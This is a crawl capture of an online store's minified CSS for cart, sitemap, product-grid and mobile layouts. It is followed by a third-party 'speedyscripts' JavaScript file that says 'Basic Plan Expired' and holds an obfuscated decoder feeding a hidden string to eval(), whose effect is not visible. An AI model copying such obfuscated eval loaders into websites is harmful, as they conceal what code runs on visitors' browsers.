0}.previewCartAction-viewCart{padding-right:0}.cart-item-brand,h1.page-heading{font-weight:600;color:#000}.cart-header-item{padding:11px;color:#000;background:#e1e1e1}.cart{margin-top:20px}dd.definitionList-value{text-transform:capitalize;font-weight:600;color:#000}.cart .form-input,.cart-item-value,table.cart dt.definitionList-key,table.cart span{color:#000}.estimator-form-input::-webkit-input-placeholder{color:#000}.estimator-form-input::-moz-placeholder{color:#000}.estimator-form-input:-ms-input-placeholder{color:#000}.estimator-form-input::-ms-input-placeholder{color:#000}.cart-total-label,.cart-total-value,.estimator-form-input::placeholder,.form-label{color:#000}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0;height:44px;color:#000!important;border:1px solid #8b8b8b!important;border-radius:4px!important}.cart-gift-certificate-form .form-input,.coupon-form .form-input{height:44px;border:1px solid #8b8b8b!important;border-radius:4px!important}.cart .form-increment .button[data-action=dec],.cart .form-increment .button[data-action=inc],.cart .form-input{padding:5px 10px;height:34px}.address-details--postal li.is-root,.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-hide,.shipping-estimate-show,.top-menu .account-link a,.top-menu .left,.top-menu a,dd.address-description,p.blog-date,p.share-title{color:#000}.cart-item-name a{color:#000;font-size:15px;font-weight:500}.cart-item-name{margin:10px 0}.compare a{border:1px solid #000;font-size:16px;padding:7px 15px!important}.productGrid .product{border:1px solid #d1c6c6;margin:8px;border-radius:5px;padding:10px}.account .card-body.purchase-ability.withoutTax{min-height:auto!important}.sitemap_sec ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.sitemap_sec li.is-root ul{display:block!important}.sitemap_sec ul:before{background:#000;content:'';height:99.8%;width:1px;position:absolute;left:-1px;top:-20px}.sitemap_sec h1{background:#f5f3f3;width:20%;margin:21px auto;font-size:21px;font-weight:600;color:#000;padding:7px;border-radius:5px;border:1px solid}.box-1 h1,.box-1 p{margin:0;color:#fff}.sitemap_sec li.is-root{width:30%;list-style:none}.sitemap_sec li.is-root ul li.is-root{list-style:none;width:85%;margin:20px auto;position:relative}.sitemap_sec li.is-root h3,.sitemap_sec li.is-root ul li.is-root a{background:#f5f3f3;padding:10px;border:1px solid;width:100%;display:block;border-radius:5px;font-size:17px;color:#000;font-weight:500;text-decoration:none}.sitemap_sec li.is-root ul li.is-root:before{background:#000;content:'';width:28px;height:1px;position:absolute;left:-28px;top:24px}.sitemap_sec li.is-root ul li.is-root li.is-root:before{left:-22px;width:22px}.sitemap_sec li.is-root ul li.is-root li.is-root li.is-root:before{width:19px;left:-18px}.sitemap_sec li.is-root h3:before{background:#000;content:'';width:1px;height:31px;position:absolute;left:50%;top:-32px}.sitemap_sec li.is-root h3{position:relative;font-weight:600}.sitemap_sec>ul:before{top:0;width:70%;height:1px;left:0;right:0;margin:0 auto}.dfd-title-xl{padding:28px;-webkit-box-shadow:rgba(149,157,165,.2) 0 8px 24px;box-shadow:rgba(149,157,165,.2) 0 8px 24px;width:95%;margin:0 auto;color:red;font-size:17px}.table--line .table-thead tr th{padding-left:0;padding-right:0;color:#000;font-weight:700}.notify-bar{background:#002863;padding:15px}.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:1280px;margin:0 auto}.box-1 h1{font-weight:600;line-height:24px;font-size:20px}.box-1 p{font-size:14px;line-height:19px;font-weight:600}.main-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:27px}.icon-box i{font-size:38px;color:#fff}li.navBar-item.is-root,li.navBar-item.is-root a{line-height:39px;font-size:16px;font-weight:700;color:#000}.bx-viewport,.slick-list.draggable{height:auto!important}#product-images-container .slick-slide img{min-height:auto;height:auto}#body .productView-options .form-action .button{width:100%;padding:15px!important;font-size:16px}.mobile-login.top-account-access,.top-menu .account-link,.top-menu .left{line-height:40px;font-weight:700}.home-headings h2{margin:0;font-weight:700;color:#000;text-transform:uppercase}.home-headings{padding:40px 0}.categoryBox:after{background:#0000002b;content:'';height:100%;width:100%;position:absolute;left:0;top:0}.categoryBox h3{z-index:9999}.featured-products-section.ready{background:#f2f0f0;margin-top:50px}.contactUsBannerHome{max-width:1280px;margin:50px auto}.showcase-products.tabs-contents .bx-wrapper{background:0 0}.main.full .productGrid .product{background:#fff;min-height:495px!important}.account.account--fixed{background:#f2f0f0;padding:50px}.form-label small{font-size:22px;color:#000}ul.tabs li.tab{padding:6px 10px;margin-right:6px}ul.tabs .tab.is-active{border-bottom:4px solid transparent;background-color:#002863!important;border-radius:5px 5px 0 0}ul.productGrid--maxCol4.grid-default{margin-left:0}.both-grid-list-views .actionBar select#sort{width:35%;border:1px solid #8b8b8b!important;height:40px}.both-grid-list-views .actionBar .form-field{text-align:right}.productGrid .product{width:23.7%}.related-products-container ul.tabs.container-header{border:0;border-bottom:1px solid #8b8b8b;border-radius:0}.form-input,.form-select{border-color:#8b8b8b!important}.product.main div#related_products .bx-viewport{padding-left:5px}main.page.blog .socialLinks .icon svg{fill:#000000}.form-input{border-radius:5px!important}.panel-body{background:#cac9c9}h5.address-title{font-weight:700;color:#000;text-transform:capitalize}.address-label{color:#000;font-weight:600}.form-select{border-radius:5px;color:#000!important}.account.wishlist a.button.button--small.card-figcaption-button.quickview{line-height:42px!important;color:#000}.account-head{margin-bottom:0}.product.main .tabs-contents,.productView .tab{border-color:#8b8b8b}article.productView-description ul.tabs{border-bottom:1px solid #8b8b8b!important}.product.main li.tab{border-top:1px solid #8b8b8b}ul.tabs .tab{border-right:1px solid #8b8b8b;border-left:1px solid #8b8b8b!important}.compare-page .productGrid .product{min-height:818px}@media only screen and (max-width:767px){.productView .addthis_toolbox.addthis_32x32_style,.sitemap_sec li.is-root h3,article.footer-info-col.footer-info-col--small{margin-top:0}.category.main h2.container-header,.footer-bottom{margin-bottom:10px}body.main.eleven-seventy .footer-bottom .content{padding:5px 15px!important}.footer-info{padding-bottom:0}.product.main.left div#product-images-container,li.productView-images.is-root.ready,ul.footer-info-list{margin-bottom:0}.slick-slide img{width:100%;-o-object-fit:contain;object-fit:contain;min-height:155px;height:155px}.home .featured-products-section ul.tabs li.tab{border-top:0 solid #ebebeb;border-right:0px}ul.tabs li.tab{padding:5px 10px}h2.container-header.mobile{border:0 solid #8b8b8b}body.main.eleven-seventy .custom-pages-nav{margin-right:0;padding:0}.compare-page .top-card-body,.freeGroundShippingHeader .container,.navPages h2.container-header,li.navPages-item{padding:0}li.navPages-item.is-root{margin-bottom:5px}.mobile-menu .navPages span.down-arrow svg{width:25px;height:25px}div#menu.mobile-menu li.navPages-item span.down-arrow svg{right:-5px}.dfd-classic{margin-left:0!important;width:94vw}.cart-item-title{width:65%}.cart-item{position:relative}.cart-remove{position:absolute;top:14px;right:6px}.page,.quickSearchMessage{margin:0}.cart-total-label,.cart-total-value{float:left;padding:7px 0;width:50%}.cart-item-value,.cart-total-value{text-align:right}.estimator-form .button--primary,.sitemap_sec li.is-root{width:100%}.cart-item-quantity .form-increment{width:50%;text-align:right;margin:0}.swal2-actions{gap:10px}.productGrid .product{border:1px solid #d1c6c6;border-radius:5px;width:45%}.form-input--incrementTotal{padding:8.9px}.sitemap_sec ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.both-grid-list-views .actionBar select#sort,.sitemap_sec h1{width:auto}.sitemap_sec>ul:before{top:-22px;width:1px;height:100%;left:-8px;right:auto}.sitemap_sec li.is-root h3:before{width:8px;height:1px;position:absolute;left:-8px;top:21px}.sitemap_sec li.is-root ul li.is-root:before{width:24px;left:-24px}.d-flex{-ms-flex-flow:wrap;flex-flow:wrap;gap:8px}.box-1 h1{line-height:16px;font-size:13px}.icon-box i{font-size:21px}.box-1 p{font-size:11px;line-height:17px}.main-box{margin:0 auto;gap:14px}.productView label.form-label{float:left;display:inline-block;line-height:35px;margin-bottom:0;margin-right:43px}a.forgot-password,ul.productGrid.productGrid--maxCol4{margin-bottom:0!important}.freeGroundShippingHeaderdesktopHide{margin-top:25px}.form-actions a{vertical-align:bottom;width:49%}.form-actions .button,.form-actions input{vertical-align:bottom;width:auto}.home-headings{padding:15px 0}.featured-products-section.ready,body.main.eleven-seventy .body.content{padding:15px}body.main.home.eleven-seventy .no-sidenav ul.productGrid--maxCol4 figure.card-figure{min-height:150px!important;height:190px}div#tab-featured-products{height:auto!important}.freeGroundShippingHeader p span,.freeGroundShippingHeader p strong{font-size:14px}.productView-details dt{width:29%}.main.full .productGrid .product{padding:10px!important;min-height:410px!important}body.main.home.eleven-seventy .no-sidenav ul.productGrid--maxCol4 a.button.button--small.card-figcaption-button{padding:12px 6px!important}h4.card-title{height:55px}body.main.eleven-seventy .blog-list-container.with-sidenav article.blog{margin-left:0;margin-right:0;margin-bottom:35px;padding:15px}main.page.blog article.blog{min-height:320px;height:auto}main.page.blog .blog-post a{width:89%;bottom:22px!important;padding:12px 20px}.blog-post-body{margin-top:0!important}.checkout .mob_logo,.mob_logo{display:block;width:15%}.checkout .top-menu,.top-menu{padding:5px 0}.checkout .top-menu .content,.top-menu .content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;gap:0}.checkout .top-menu .left,.top-menu .left{width:87%;text-align:right}.right.top.mobile.shift-right{width:85%}div#menu.mobile-menu section.quickSearchResults{width:100%!important}p.quickSearchMessage{padding:20px}nav.navPages.mobile{top:160px}.home .productGrid .card-text[data-test-info-type=price]{min-height:50px}a[title="GDPR-compliant Web Analytics"]{top:36%}.card-text.add-to-cart-button a.button.button--small.card-figcaption-button{padding:15px!important;font-size:16px!important}.actionBar-section .form-label{line-height:39px;margin-right:10px}.compare-page .productGrid .product.grid-view{width:46.5%;min-height:850px}.productGrid .product{margin:5px}main.compare-page.compare-page-with-sidenav li.product.grid-view.is-root figure.card-figure{min-height:130px!important}.account.account--fixed{padding:30px}.login-row{margin:15px 0!important}div#menu.mobile-menu .mobile-reset{height:auto}.button--small{padding:15px!important;font-size:14px!important;text-align:center}header h2.blog-title a{height:auto;overflow:hidden}a.forgot-password{vertical-align:top;width:auto;margin-left:7px;margin-top:5px!important}.login-form{padding:29px 30px 29px 29px!important}}@media only screen and (max-width:1200px){body.main.eleven-seventy div#side-categories{margin-left:0}.categoriesHome .container,body.main.eleven-seventy .main.full.home{padding:0}.categoryBox h3{font-size:26px}.categoryBox:hover h3{font-size:28px}}@media only screen and (max-width:1100px){.contactUsContentHome h2{font-size:22px}.contactUsContentHome p{font-size:16px}.contactUsContentHome p strong{font-size:20px}.contactUsBanner>img{min-height:300px;-o-object-fit:contain;object-fit:contain}}@media only screen and (max-width:1024px){.freeGroundShippingHeaderdesktopHide{display:block}.freeGroundShippingHeaderMobileHide{display:none}}@media only screen and (max-width:900px){.contactDesktop{display:none}.contactmobile{display:block}.contactUsBanner,.contactUsContentHome{width:100%}.contactUsContentHome{margin-left:0;padding:20px;background:#2f24fe;text-align:center}.contactUsBannerHome{-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:600px;margin:0 auto}a.contactBtnHome{left:0}.contactUsBanner>img{min-height:auto;-o-object-fit:inherit;object-fit:inherit}}@media only screen and (max-width:640px){.categoryBox,.categoryBox.categoryBoxColumn6{width:100%}.categoriesHome .container{max-width:360px!important}}@media only screen and (min-width:800px){body.main.eleven-seventy .product.main.left.product-page-with-sidenav .productView{width:78%;float:left}}.div#side-categories.alternate h2.container-header.shop-by{width:100%!important}div#side-categories.alternate .flyout.second-level ul.navPage-subMenu-list li.navPage-subMenu-item-child{opacity:1}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn4.b-cdn.net/speedyscripts/ecmrx_10008/ecmrx_10008_1.js
body_size: 409
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("CSdWCSYWYtSWGCtWCSdWGtGWCdSWGtdWGCtWYYSWGtYWGtdWCddWCdCWGYGWCSdWGtdWGtGWYYSWGYCWCStWCdCWGYYWCddWCSGWSGWSdWYdCWSGWYtdWYddWGtGWGtdWGYCWGtSWCStWCStWCdSWGCCWYtdWYYtWGCdWGGtWYSW",75,"tYCGdSWHg",1,6,49))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976